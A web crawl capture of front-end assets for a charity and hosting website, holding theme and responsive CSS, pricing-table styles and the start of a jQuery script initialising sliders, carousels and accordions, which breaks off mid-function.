
.shop-page-content .single-shop-item a.add-to-cart {
    background: #37aecc;
    text-transform: uppercase;
    display: inline-block;
    line-height: 30px;
    font-weight: 700;
    color: #fff;
    padding: 0 20px;
    font-size: 13px;
    margin-top: 25px;
    border-radius: 20px;
    overflow: hidden;
}

.product-details-box a.add-to-cart {
    background: #37aecc;
    text-transform: uppercase;
    display: inline-block;
    line-height: 45px;
    font-weight: 700;
    color: #fff;
    padding: 0 30px;
    font-size: 18px;
    margin-top: 25px;
    border-radius: 20px;
    overflow: hidden;
}

.product-details-tab-title ul li.active span {
    background: #fff;
    border: 1px solid #E6E6E6;
    border-top: 2px solid #37aecc;
    border-bottom: 0;
    position: relative;
    top: 1px;
    z-index: 999;
}

.cart-page .table > tbody > tr > td.del-item {
    color: #37aecc;
    font-size: 18px;
    font-weight: normal;
}

.cart-page .add-to-cart-wrap a {
    background: #37aecc;
    text-transform: uppercase;
    display: inline-block;
    line-height: 36px;
    font-weight: 700;
    color: #fff;
    padding: 0 40px;
    border-radius: 20px;
    overflow: hidden;
}

.cart-page .cart-total-box .proceed-to-checkout a {
        background: #37aecc;
    text-transform: uppercase;
    display: inline-block;
    line-height: 36px;
    font-weight: 700;
    color: #fff;
    padding: 0 40px;
    overflow: hidden;
    border-radius: 20px;
}

#checkout-content .return-customer a {
    color: #37aecc;
}

#checkout-content .order-box ul li a span {
    color: #37aecc;
}

#checkout-content .order-box ul li a.place-order {
    background: #37aecc;
    text-transform: uppercase;
    display: inline-block;
    line-height: 36px;
    font-weight: 700;
    color: #fff;
    padding: 0 40px;
    margin-top: 30px;
}

.pricing-style2 .pricing-table .pricing-title {
	background-color: #37aecc;
}

.btn-theme-light:hover{
	background:#37aecc;
	color:#ffffff ;
	border-color:#37aecc ;	
}

.btn-theme-one{
	position:relative;
	padding:12px 25px;
	line-height:24px;
	text-transform:uppercase;
	background:#37aecc;
	color:#ffffff ;
	font-size:14px;
	border:1px solid #37aecc ;
	border-radius:3px;
	-webkit-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;
	-moz-border-radius:3px;
}

.btn-theme-one:hover{
	background:#ffffff;
	color:#37aecc ;
	border-color:#37aecc ;	
}

.btn-theme-two{
	position:relative;
	padding:12px 25px;
	line-height:24px;
	text-transform:uppercase;
	background:#ffffff;
	color:#37aecc ;
	font-size:14px;
	border:1px solid #37aecc ;	
	border-radius:3px;
	-webkit-border-radius:3px;
	-ms-border-radius:3px;
	-o-border-radius:3px;
	-moz-border-radius:3px;
}

.btn-theme-two:hover{
	background:#37aecc;
	color:#ffffff ;
	border-color:#37aecc ;	
}

.btn-theme-seven:hover{
	background:#37aecc;
	color:#ffffff ;
	border-color:#ffffff ;	
}

.progress-column.clr-blue .inner-box{
	border-top-color:#37aecc;
}

.progress-column .inner-box .top-icon{
	position:absolute;
	right:25px;
	top:-16px;
	width:25px;
	height:25px;
	background:#ffffff;
	color:#ffffff;
	text-align:center;
	line-height:19px;
	border-radius:50%;
	border:3px solid #37aecc;
	z-index:1;
}

.progress-column.clr-blue .inner-box .top-icon{
	border-color:#37aecc;
	background:#37aecc ;
	transform:scale(1.2,1.2);
	-webkit-transform:scale(1.2,1.2);
	-ms-transform:scale(1.2,1.2);
	-o-transform:scale(1.2,1.2);
	-moz-transform:scale(1.2,1.2);
}

.progress-column.clr-blue h3{
	color:#37aecc;
}

.progress-levels .progress-box .bar .bar-fill{
	position:relative;
	width:0px;
	height:7px;
	background:#37aecc;
	border-radius:3px;
}

.progress-levels .progress-box .percent{
	position:absolute;
	right:0px;
	width:50px;
	top:-10px;
	letter-spacing:1px;
	font-size:14px;
	color:#37aecc;
}

.default-line-left{
	width:80px;
	height:3px;
	margin:10px 0px 20px;
	background:#37aecc;	
}

.default-line-centered{
	width:80px;
	height:3px;
	margin:10px auto 10px;
	background:#37aecc;	
}

.tabs-box .tab-buttons .tab-btn.active{
	background:#37aecc;
	color:#ffffff;
}
	
.accordion-box .accordion .acc-btn .toggle-icon{
	position:absolute;
	right:0px;
	top:0px;
	display:block;
	width:30px;
	height:30px;
	line-height:26px;
	text-align:center;
	border:2px solid #37aecc;
	color:#37aecc;
	border-radius:50%;
	-webkit-border-radius:50%;
	-ms-border-radius:50%;
	-o-border-radius:50%;
	-moz-border-radius:50%;
}

.accordion-box .accordion .acc-btn.active{
	color:#37aecc;	
}

.process-column .icon-outer{
	position:relative;
	max-width:140px;
	max-height:140px;
	margin:0 auto;
	border:3px solid #37aecc;
	color:#d0d0d0;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.process-column:hover .icon-outer{
	background:#37aecc;
	color:#ffffff;
	border-color:#37aecc;	
}

.process-column .icon-outer .step-count{
	position:absolute;
	right:-20px;
	top:20px;
	width:40px;
	height:40px;
	display:block;
	line-height:40px;
	color:#ffffff;
	font-size:16px;
	background:#37aecc;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.process-column:hover .icon-outer .step-count{
	background:#ffffff;
	color:#37aecc;	
}

.accordion-box .block .acc-btn{
	border: 1px solid #37aecc;
	color:#1c1c1c;
	cursor:pointer;
	font-size:16px;
	padding: 12px;
	position:relative;
}

.pricingTable { 
    background: #37aecc;
}

.pricingTable > .pricingTable-header:after {
    content: "";
    border-bottom: 40px solid #37aecc;
 }

.tparrows						{	cursor:pointer; background:rgba(55,174,204,.6);; width:40px;height:40px;position:absolute; display:block; z-index:1000; }
.tparrows:hover 				{	background:#37aecc;}
.tparrows:before				{	font-family: "revicons"; font-size:15px; color:#fff; display:block; line-height: 40px; text-align: center;}


@media (max-width: 1199px) {
	.event .event-content .event-date {right: 0; }
	.event .event-content .date {background: #37aecc none repeat scroll 0 0; font-size: 12px; font-weight: 700; list-style: outside none none; padding: 10px; }
}

@media (max-width: 1024px) {
	.navigation {position: relative;}
	.navigation .nav-header {display: none;position: static;top: 100%;left:0;width: 100%;background: #262F36;z-index: 9999;text-align: left;max-height: 80vh;overflow: auto;}
	.mainmenu-area.stricky-fixed .navigation .nav-header {max-height: calc(100vh - 75px);}
	.navigation .nav-header ul {text-align: left;}
	.nav-footer {display: block;}
	.nav-footer button {width: 40px;height: 40px;background: #37aecc;color: #fff;border: none;outline: none;font-size: 18px;margin: 15px 0;float: right;}
	.navigation .nav-header > ul > li {display: block;width: 100%;}
	.navigation .nav-header > ul > li > a, .navigation .nav-header > ul > li:first-child > a {padding: 14px 19px; background: #37aecc;border-bottom: 1px solid #fff;}
	.navigation .nav-header .dropdown a {position: relative;}
	.navigation .nav-header .dropdown a button {width: 30px;height: 30px;background: transparent;color:#fff;border: none;outline: none;font-size: 15px;border-radius: 5px;position: absolute;right: 15px;top: 8px;}
	.navigation .nav-header > ul > li:hover > a {color: #fff;}
	.navigation .nav-header > ul > li > ul {position: relative;display: none;opacity: 1;visibility: visible;width: 100%;transition: none;}

}




--- FILE ---
content_type: text/css
request_url: https://npssi.com/assets/css/responsive.css
body_size: 2114
content:
@media (min-width: 1200px) {
	.container {padding: 0; width: 1180px;}
}
.tp-parallax-wrap{
	color: red
}
@media (max-width: 1024px) {
	.logo{float: none ;text-align: center;padding-bottom: 30px;}
	.header-right-info {float: none ;padding-left: 10%;}
	.navigation .nav-header > ul > li > a {padding: 23px 12px;}
	.single-call-to-action .content-box h3 {font-size: 20px;}
	.single-specialize {padding: 0 30px;}
	.single-specialize br {display: none;}
	.full-sec .full-sec-content {padding-bottom: 70px;}
	.single-service-home .icon-box, .single-service-home .content {display: block;}
	.single-service-home .inner-box {margin-left: auto;margin-right: auto;}
	.single-service-home .content {text-align: center;position: relative;z-index: 4;padding-top: 25px;}
	.home-appointment-form .form-grp .single-form input {width: 420px;margin-bottom: 20px;}

}

@media (min-width: 991px) and (max-width: 1024px)  {
	.donate-col{
		width: 100%;
	}
	.navigation  {
		width: 112%;
	}
}

@media (max-width: 768px) {
	.header-right-info {padding: 0;}
	.single-header-info .icon-box, .single-header-info .content {display: block;}
	.single-header-info .icon-box .inner-box {margin-left: auto;margin-right: auto;}
	.single-header-info .content {text-align: center;margin-top: 15px;}
	.single-header-info .thm-btn {margin: 37px 0; margin-bottom: 10px}
	.single-call-to-action {height: 200px;}
	.single-call-to-action .icon-box i.flaticon-coins, .single-call-to-action .icon-box i.flaticon-medical, .single-call-to-action .icon-box i.flaticon-clock {position: static;}
	.offer-wrapper:after, .offer-wrapper:before, .offer-wrapper .has-overlay:before, .offer-wrapper .has-overlay:after {width: 100%;height: 50%;}
	.offer-wrapper:before , .offer-wrapper .has-overlay:before {top: auto;bottom:0;}
	.img-masonary {margin-top: 80px;}
	.fact-counter-wrapper {text-align: center;}
	.single-fact {margin-top: 30px;}
	.single-team-member .img-box {display: block;}
	.footer-call-to-action {text-align: center;}
	.footer-call-to-action a.thm-btn {float: none ;}
	.footer-widget {margin-bottom: 50px;}
	.footer {padding-bottom: 60px;}
	.single-blog-post{margin-bottom: 50px;}
	.blog-home {padding-bottom: 40px;}
	.single-service-home .content a {float: none ;}
	.single-header-info .icon-box {display: none;}
	.single-header-info .content {display: inline-block;}
	.header-right-info .single-header-info {width: auto;}
	.latest-post{
	clear: both !important;
	}
}
@media (max-width: 600px) {
	.home-appointment-form {margin: 0;}
	.single-service-home .content a {float: none ;}
	
}
@media (max-width: 480px) {
	.top-bar .left-text {float: none ;text-align: center;}
	.social-icons {float: none ;text-align: center;}
	.social-icons ul li a {border-top: 1px solid #EAEAEA;margin-left: -4px;}
	.single-header-info:last-child {float: none;width: 100%;text-align: center;}
	.full-sec .full-sec-content {padding-left: 30px;padding-right: 30px; }
	.full-sec h3 {font-size: 27px;}
	.full-sec h3 br {display: none;}
	.single-offer.right {padding-left: 0;}
	.faq-home .accrodion .accrodion-title h4 {font-size: 15px;}
	.faq-home .img-masonary .img-w1 {width: 100%;}
	.faq-home .img-masonary .img-w1 img {margin-left: auto;margin-right: auto;display: block;}
	.fact-counter-wrapper h2 br {display: none;}
	.team-carousel .owl-controls {top: -70px;}
	.single-blog-post {width: 85%;margin-left: auto;margin-right: auto;}
	.footer-widget {width: 80%;margin-left: auto;margin-right: auto;}
	.home-appointment-form .form-grp .single-form {width: 100%;}
	.home-appointment-form .form-grp .single-form input {width: 100%;}
	.col-4 .single-specialize {padding-right: 0;width: 85%;margin-left: auto;margin-right: auto;}
	.meet-volunteers.team-page .single-team-member {width: 85%;margin-left: auto;margin-right: auto;}
	.single-team-member .img-box img {width: 100%;}
	.single-award {width: 50%;margin-bottom: 20px;}
	.single-sidebar-widget {width: 80%;margin-left: auto;margin-right: auto;}
	.call-to-action.boxed .single-call-to-action .content-box {width: 100%;padding: 0;}
	.faq-home .accrodion .accrodion-title h4 span.text {display: inline-block;width: 70%;font-size: 18px;}
	.faq-home .accrodion .accrodion-title h4 span.decor {vertical-align: top;margin-top: 15px;}
	.donate-btn .thm-btn {padding: 12px 14px;margin: 13px 0; margin-bottom: 10px}
}

@media (max-width: 375px) {
	.single-header-info {float: none;text-align: center;padding: 0;}
	.top-bar .left-text p {line-height: 20px; padding: 14px 0;}
	.mainmenu-area .search-box {width: 230px;}
	.single-call-to-action {display: block;height: auto;padding: 50px 0;}
	.single-call-to-action .icon-box, .single-call-to-action .content-box {display: block;text-align: center;}
	.single-call-to-action .icon-box i.flaticon-circle {bottom: 0px;}
	.call-to-action-center .single-call-to-action .icon-box {bottom: 0;}
	.single-call-to-action .content-box p {margin-bottom: 20px;}
	.single-call-to-action .icon-box {margin-left: auto;margin-right: auto;}
	.single-call-to-action .content-box {width: 100%;}
	.single-call-to-action .content-box ul li {width: 100%;}
	.footer-widget {width: 90%;margin-left: auto;margin-right: auto;}
}


/* revolution slider fix styles */

@media (max-width: 650px) {
	.tp-caption {display: none ;}
}

/* menu responsive styles */

@media (min-width: 1025px) {
	.navigation .nav-header .dropdown a button {display: none;}
	.navigation .nav-header {display: block ;}
	.nav-footer {display: none;}
}


@media (max-width: 480px) {	
	.navigation .nav-header {position: relative;height: auto;width: 100%;}
	.navigation {position: static;width: 100%;}
	.mainmenu-area .search-box {margin-top: -66px;}
}

/* common responsive css */

@media (max-width: 1199px) {
	.md-text-center {text-align: center; }
	.md-col6-center {display: block; float: none; margin-left: auto; margin-right: auto; max-width: 600px; }
	.mb-md-30 {margin-bottom: 30px; }
	.mb-md-40 {margin-bottom: 40px; }
	.mt-md-50 {margin-top: 50px; }
	.header-right-info {float: none ; padding-left: 7%; }
	.logo {float: none ; text-align: center; padding-bottom: 30px; }
	.mainmenu-area .search-box {width: 100%; }
	.single-call-to-action .content-box p br {display: none; }
	.recent-causes .causes .causes-details .thm-btn {padding: 8px 10px ; }
}

@media (max-width: 991px) {
	.sm-col5-center {display: block; float: none; margin-left: auto; margin-right: auto; max-width: 500px; }
	.sm-text-center {text-align: center; }
	.mb-sm-30 {margin-bottom: 30px; }
	.mb-sm-40 {margin-bottom: 40px; }
	.mt-sm-15 {margin-top: 15px ; }
	.header-right-info {float: none ; padding-left: 2%; }
	.navigation .nav-header > ul > li > a {padding: 14px 19px; }
	.single-call-to-action .icon-box {bottom: 0; }
	.recent-causes .causes {margin-bottom: 30px; }
	.recent-causes .causes .causes-details .thm-btn {padding: 8px 11px ; }
	.team-carousel .owl-controls {position: absolute; right: 0; top: -155px; }
	.footer {padding-bottom: 40px; }
	.footer-widget {margin-bottom: 50px; }
}

@media (max-width: 768px) {
	.mainmenu-area .search-box {width: auto; }
	.header-right-info .single-header-info {width: 50%; }
	.header-right-info .single-header-info {display: inline-block; width: 100%; margin-left: auto; margin-right: auto; text-align: center; }
	.header-right-info .single-header-info:last-child .thm-btn {margin: 37px 20px 0; }
}

@media (max-width: 767px) {
	.event-feature .event .event-content .event-title {margin-top: 15px; } 
	.event-feature .event.style-two .event-content .event-title {margin-top: 0; }
	.featured-causes .causes-details {padding: 0 20px 15px; }
	.featured-causes .causes-details h3 {margin-top: 20px; }
	.single-header-info .modal-dialog.style-one {margin: 30px 15px ; width: auto; }
	.footer .container {display: block; float: none; margin-left: auto; margin-right: auto; max-width: 400px; }
}

/* Large Devices, Wide Screens */
@media only screen and (max-width : 1199px) {
	.md-height-auto {min-height: auto ; } 
}

/* Small Devices, Tablets */
@media only screen and (max-width : 991px) {
	.sm-display-block {display: block ; }
	.sm-text-center {text-align: center ; }
	.sm-text-right {text-align: right ; }
	.sm-text-left {text-align: left ; }
	.sm-pull-none {float: none ; }
	.sm-pull-left {float: left ; }
	.sm-pull-right {float: right ; }
	.sm-fullwidth {width: 100%; }
	.sm-height-auto {min-height: auto ; }
	.sm-hide-bg-img {background: none ; }
	.sm-no-bg {background: none ; }
	.maxwidth400{margin-left: auto ; margin-right: auto ; max-width: 400px; }
	.maxwidth500{margin-left: auto ; margin-right: auto ; max-width: 500px; }
	.maxwidth600{margin-left: auto ; margin-right: auto ; max-width: 600px; }
}
 /* Small Devices, Tablets */
@media only screen and (max-width : 767px) {
	.xs-display-block {display: block; }
	.xs-text-center {text-align: center ; }
	.xs-text-right {text-align: right ; }
	.xs-text-left {text-align: left ; }
	.xs-fullwidth {width: 100%; }
	.xs-height-auto {min-height: auto ; }
	.xs-hide-bg-img {background: none ; }
	.xs-no-bg {background: none ; }
	.xs-pull-none {float: none ; }
	.xs-pull-left {float: left ; }
	.xs-pull-right {float: right ; }
	.xs-pull-center {display: table; float: none ; margin-left: auto ; margin-right: auto ; }
	.xs-list-inline-none li {display: table; margin-left: auto ; margin-right: auto ; margin-top: 20px ; padding-left: 0 ; }
}
 /* Extra Small Devices, Phones */
@media only screen and (max-width : 479px) {
	.xxs-text-center {text-align: center; } 
	.xxs-height-auto {min-height: auto ; } 
}


@media(max-width: 980px) {
	.header-right-info .single-header-info {width: auto;display: inline-block;text-align: right;float: none; padding-bottom: 0 ;}
	.header-right-info .single-header-info .icon-box {display: none;}
	.header-right-info .single-header-info .content {text-align: left;}
	.header {padding: 20px 0px 25px;}
	.header .logo {padding-bottom: 0;line-height: 60px;}
}

.causes-details .thm-btn {
	margin-bottom: 8px
}

--- FILE ---
content_type: text/css
request_url: https://npssi.com/assets/css/hosting.css
body_size: 1129
content:

.rev_slider .slotholder:after, .rev_slider .slotholder, img:after {
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    z-index: 99;
    background: rgba(0, 0, 0, 0.82);
}

.shadow{
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.15);
}

.justify-content-center{
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    display: flex;
}

.search select.form-control,
.search #searchBtn,
.search #domain-search{
    height: 53px!important;
    border-radius: 58px;
    border:1px solid whitesmoke;
    padding: 5px 30px;
    font-size: 14px;
    background: #fff;
    z-index: 2;
    position: relative;
    outline: none;
}

.search select.form-control{
    border-radius:0px;
    padding: 5px 5px;
    border-right:0;
    border-left:0;
    margin-left:-30px;
    min-width: 78px;
}

.search #domain-search{
    border-top-right-radius: 0px;
    border-right: 0px;
    border-bottom-right-radius: 0px;
}

.search #searchBtn{
    border-top-left-radius: 0px;
    border-left: 0px;
    border-bottom-left-radius: 0px;
    padding: 5px 40px;
}

/* services */
.featured-three-column .column:nth-child(even) .inner-box{
    background-size: cover;
}
/* Pricing table */
.pricingTable{
    text-align: center; 
    padding-top: 5px;
    transition: all 0.5s ease-in-out 0s;
}
.pricingTable > .pricingTable-header{
    color:#fff;
    background: #273238;
    height: 190px;
    position: relative;
    transition: all 0.5s ease 0s;
}
.pricingTable > .pricingTable-header:after{
    content: ""; 
    border-left: 263px solid transparent;
    position: absolute;
    right:0px;
    bottom: 0px;
}
.pricingTable:hover .pricingTable-header{
    height: 230px;
    transition: all 0.5s ease 0s;
}
.pricingTable-header > .heading{
    display: block;
    padding: 20px 0;
}
.heading > h3{
    margin: 0;
    text-transform: uppercase;
}
.pricingTable-header > .price-value{
    display: block;
    font-size: 60px;
    line-height: 60px;
}
.pricingTable-header > .price-value > .mo{
    font-size: 14px;
    display: block;
    line-height: 0px;
    text-transform: uppercase;
}
.pricingTable-header > .price-value > .currency{
    font-size: 24px;
    margin-right: 4px;
    position: relative;
    bottom:30px;
}
.pricingTable > .pricingContent{
    color:#fff
}
.pricingTable > .pricingContent > ul{
    list-style: none;
    padding: 0;
}
.pricingTable > .pricingContent > ul > li{
    padding: 15px 0;
    border-bottom: 1px solid #fff;
}
.pricingTable > .pricingContent > ul > li:last-child{
    border: 0px none;
}
.pricingTable-sign-up{
    padding: 30px 0;
}
.pricingTable-sign-up > .btn-block{
    width: 80%;
    margin: 0 auto;
    background: #273238;
    border:2px solid #fff;
    color:#fff;
    padding: 15px 12px;
    text-transform: uppercase;
    font-size: 18px;
}
.pricingTable-sign-up > .btn-block:hover{
    opacity: 0.9;
}
.pink{
    background: #ed687c;
}
.pink .pricingTable-header:after{
    border-bottom-color: #ed687c;
}
.orange{
    background: #e67e22;
}
.orange .pricingTable-header:after{
    border-bottom-color: #e67e22;
}
.blue{
    background: #3498db;
}
.blue .pricingTable-header:after{
    border-bottom-color: #3498db;
}
 #radioBtn .notActive{
    color: #888;
    background-color: #eee;
}

.hosting-table table tr th {
    font-size: 24px;
    font-weight: 700;
    text-transform: uppercase;
}

.hosting-table table tr th small {
    font-size: 55px;
    padding: 8px 0 0;
    margin: 0;
    line-height: 1;
    display: inline-block;

}

table tr td {
    padding-top: 10px;
    padding-bottom: 10px;
}

.hosting-table table tr th small span {
    display: block;
    font-size: 16px;
    font-weight: 400;
    padding: 10px 0 0;
}

@media screen and (max-width: 1200px){
    .pricingTable > .pricingTable-header:after{
        border-left: 215px solid transparent;
    }
}
@media screen and (max-width: 990px){
    .pricingTable{
        margin-bottom: 20px;
    }
    .pricingTable > .pricingTable-header:after{
        border-left: 349px solid transparent;
    }
}
@media screen and (max-width: 480px){
    .pricingTable{
        overflow: hidden;
    }
    .pricingTable > .pricingTable-header:after {
        border-left: 459px solid rgba(0, 0, 0, 0);
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://npssi.com/assets/js/custom.js
body_size: 4997
content:
/***************************************************************************************************************
||||||||||||||||||||||||||||         CUSTOM SCRIPT FOR CHARITY HOME            ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
||||||||||||||||||||||||||||              TABLE OF CONTENT                  ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
****************************************************************************************************************

1 revolutionSliderActiver
2 galleryMasonaryLayout
3 LightBox / Fancybox
4 Gallery Filters
5 accrodion
6 pieChart RoundCircle
7 progressBarConfig
8 teamCarosule
9 testiCarosule
10 clientsCarosule
11 owlCarosule
12 CounterNumberChanger
13 stickyHeader
14 contactFormValidation
15 event slider
16 Common CssJs
17 selectInput
18 datePicker
19 gMap
20 mobileMenu

****************************************************************************************************************
||||||||||||||||||||||||||||            End TABLE OF CONTENT                ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************/


"use strict";

// 1 revolutionSliderActiver
function revolutionSliderActiver () {
	if ($('.rev_slider_wrapper #slider1').length) {
		$("#slider1").revolution({
			sliderType:"standard",
			sliderLayout:"auto",
			delay:15000,
			navigation: {
				arrows:{enable:true} 
			}, 
			gridwidth:1170,
			gridheight:770 
		});
	};
}

// 2 galleryMasonaryLayout
function galleryMasonaryLayout () {
	if ($('.img-masonary').length) {
		$('.img-masonary').isotope({
			layoutMode:'masonry'
		});
	}
}

// 3 LightBox / Fancybox
if($('.lightbox-image').length) {
	$('.lightbox-image').fancybox({
		openEffect  : 'elastic',
		closeEffect : 'elastic',
		helpers : {
			media : {}
		}
	});
}

// 4 Gallery Filters
if($('.filter-list').length){
	$('.filter-list').mixItUp({});
}

// 5 accrodion
function accrodion () {
	if ($('.accrodion-grp').length) {		
		$('.accrodion-grp').each(function () {
			var accrodionName = $(this).data('grp-name');
			var Self = $(this);
			Self.addClass(accrodionName);
			Self.find('.accrodion .accrodion-content').hide();
			Self.find('.accrodion.active').find('.accrodion-content').show();
			Self.find('.accrodion').each(function() {
				$(this).find('.accrodion-title').on('click', function () {
					if ($(this).parent().hasClass('active') === false ) {
						$('.accrodion-grp.'+accrodionName).find('.accrodion').removeClass('active');
						$('.accrodion-grp.'+accrodionName).find('.accrodion').find('.accrodion-content').slideUp();
						$(this).parent().addClass('active');					
						$(this).parent().find('.accrodion-content').slideDown();	
					};
				});
			});
		});
		
	};
}

// 6 pieChart RoundCircle
function expertizeRoundCircle () {
	var rounderContainer = $('.piechart.style-one');
	if (rounderContainer.length) {
		rounderContainer.each(function () {
			var Self = $(this);
			var value = Self.data('value');
			var size = Self.parent().width();
			var color = Self.data('fg-color');

			Self.find('span').each(function () {
				var expertCount = $(this);
				expertCount.appear(function () {
					expertCount.countTo({
						from: 1,
						to: value*100,
						speed: 3000
					});
				});

			});
			Self.appear(function () {					
				Self.circleProgress({
					value: value,
					size: 142,
					thickness: 10,
					emptyFill: 'rgba(149,149,149,1)',
					animation: {
						duration: 3000
					},
					fill: {
						color: color
					}
				});
			});
		});
	};
}

// 7 progressBarConfig
function progressBarConfig () {
  var progressBar = $('.progress');
  if(progressBar.length) {
    progressBar.each(function () {
      var Self = $(this);
      Self.appear(function () {
        var progressValue = Self.data('value');

        Self.find('.progress-bar').animate({
          width:progressValue+'%'           
        }, 100);

        Self.find('span.value').countTo({
          from: 0,
            to: progressValue,
            speed: 100
        });
      });
    })
  }

}

// 8 teamCarosule
function teamCarosule () {
	if ($('.team-carousel').length) {
		$('.team-carousel').owlCarousel({
		    loop: true,
		    margin: 30,
		    nav: true,
		    dots: false,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],
		    autoplay: true,
		    autoplayTimeout: 3000,
		    autoplayHoverPause: true,
		    responsive: {
		        0:{
		            items:1
		        },
		        480:{
		            items:1
		        },
		        600:{
		            items:2
		        },
		        1000:{
		            items:3
		        },
		        1200:{
		            items:4
		        }
		    }
		});
	}
}

// 9 testiCarosule
function testiCarosule () {
	if ($('.testimonaials-carousel').length) {
		$('.testimonaials-carousel').owlCarousel({
		    loop: true,
		    margin: 50,
		    nav: false,
		    dots: true,
		    autoplay: true,
		    autoplayTimeout: 3000,
		    autoplayHoverPause: true,
		    responsive: {
		        0:{
		            items:1
		        },
		        480:{
		            items:1
		        },
		        600:{
		            items:1
		        },
		        1000:{
		            items:2
		        },
		        1200:{
		            items:3
		        }
		    }
		});
	}
}

//Testimonial Slider
if($('.testimonials').length) {
	$('.testimonials .slider').owlCarousel({
		items: 2,
		loop:true,
		autoplay:true,
		margin: 40,
		responsive:{   
		0:{
		items:1
		},
		480:{
		items:1
		},
		 
		600:{
		items:1
		},
		 
		768:{
		items:2
		},
		
		1024:{
		items:2
		},
		 
		1200:{
		items:2
		},
		 
		1600:{
		items:3
		}
		
		}
	});
}
//Testimonial Slider
if($('.testimonials').length) {
	$('.client-carsoule').owlCarousel({
		items: 5,
		loop:true,
		autoplay:true,
		margin: 10,
		autoWidth: true,
		autoHeight: true,
		dots: false,
		responsive:{   
		0:{
		items:1
		},
		480:{
		items:2
		},
		 
		600:{
		items:2
		},
		 
		768:{
		items:3
		},
		
		1024:{
		items:4
		},
		 
		1200:{
		items:5
		},
		 
		1600:{
		items:5
		}
		
		}
	});
}

// 10 clientsCarosule
function clientsCarosule () {
	if ($('.clients-carousel').length) {
		$('.clients-carousel').owlCarousel({
		    loop: true,
		    margin: 50,
		    nav: false,
		    dots: false,
		    autoplay: true,
		    autoplayTimeout: 3000,
		    autoplayHoverPause: true,
		    responsive: {
		        0:{
		            items:2
		        },
		        480:{
		            items:3
		        },
		        600:{
		            items:4
		        },
		        1000:{
		            items:5
		        },
		        1200:{
		            items:6
		        }
		    }
		});
	}
}

// 11 owlCarosule
if ($('.owl-carousel-1col').length) {
    $('.owl-carousel-1col').each(function() {
        var data_dots = ( $(this).data("dots") === undefined ) ? false: $(this).data("dots");
        var data_nav = ( $(this).data("nav") === undefined ) ? false: $(this).data("nav");
        var data_duration = ( $(this).data("duration") === undefined ) ? 4000: $(this).data("duration");
        $(this).owlCarousel({
            rtl: false,
            autoplay: true,
            autoplayTimeout: data_duration,
            loop: true,
            items: 1,
            dots: data_dots,
            nav: data_nav,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ]
        });
    });       
}


if ($('.owl-carousel-2col').length) {
    $('.owl-carousel-2col').each(function() {
        var data_dots = ( $(this).data("dots") === undefined ) ? false: $(this).data("dots");
        var data_nav = ( $(this).data("nav")=== undefined ) ? false: $(this).data("nav");
        var data_duration = ( $(this).data("duration") === undefined ) ? 4000: $(this).data("duration");
        $(this).owlCarousel({
            rtl: true,
            autoplay: true,
            autoplayTimeout: data_duration,
            loop: true,
            items: 2,
            margin: 15,
            dots: data_dots,
            nav: data_nav,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],
            responsive: {
                0: {
                    items: 1,
                    center: false
                },
                600: {
                    items: 1,
                    center: false
                },
                750: {
                    items: 2,
                    center: false
                },
                960: {
                    items: 2
                },
                1170: {
                    items: 2
                },
                1300: {
                    items: 2
                }
            }
        });
    });     
}

if ($('.owl-carousel-3col').length) {
    $('.owl-carousel-3col').each(function() {
        var data_dots = ( $(this).data("dots") === undefined ) ? false: $(this).data("dots");
        var data_nav = ( $(this).data("nav")=== undefined ) ? false: $(this).data("nav");
        var data_duration = ( $(this).data("duration") === undefined ) ? 4000: $(this).data("duration");
        $(this).owlCarousel({
            rtl: false,
            autoplay: true,
            autoplayTimeout: data_duration,
            loop: true,
            items: 3,
            margin: 15,
            dots: data_dots,
            nav: data_nav,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],
            responsive: {
                0: {
                    items: 1,
                    center: false
                },
                600: {
                    items: 1,
                    center: false
                },
                750: {
                    items: 2,
                    center: false
                },
                960: {
                    items: 2
                },
                1170: {
                    items: 3
                },
                1300: {
                    items: 3
                }
            }
        });
    });  
}

if ($('.owl-carousel-4col').length) {
    $('.owl-carousel-4col').each(function() {
        var data_dots = ( $(this).data("dots") === undefined ) ? false: $(this).data("dots");
        var data_nav = ( $(this).data("nav")=== undefined ) ? false: $(this).data("nav");
        var data_duration = ( $(this).data("duration") === undefined ) ? 4000: $(this).data("duration");
        $(this).owlCarousel({
            rtl: false,
            autoplay: false,
            autoplayTimeout: data_duration,
            loop: true,
            items: 4,
            margin: 15,
            dots: data_dots,
            nav: data_nav,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],
            responsive: {
                0: {
                    items: 1,
                    center: false
                },
                600: {
                    items: 1,
                    center: false
                },
                750: {
                    items: 2,
                    center: false
                },
                960: {
                    items: 3
                },
                1170: {
                    items: 4
                },
                1300: {
                    items: 4
                }
            }
        });
    });  
}

// 12 CounterNumberChanger
function CounterNumberChanger () {
	var timer = $('.timer');
	if(timer.length) {
		timer.appear(function () {
			timer.countTo();
		})
	}
}

// 13 stickyHeader
function stickyHeader () {
	if ($('.stricky').length) {
		var strickyScrollPos = 100;
		if($(window).scrollTop() > strickyScrollPos) {
			$('.stricky').removeClass('fadeIn animated');
	      	$('.stricky').addClass('stricky-fixed fadeInDown animated');
		}
		else if($(this).scrollTop() <= strickyScrollPos) {
			$('.stricky').removeClass('stricky-fixed fadeInDown animated');
	      	$('.stricky').addClass('slideIn animated');
		}
	};
}

// 14 contactFormValidation
// Contact page script

// 15 event slider
function bxgeventCarousel () {
	$('.bx-event-carousel').bxSlider({
        auto: false,
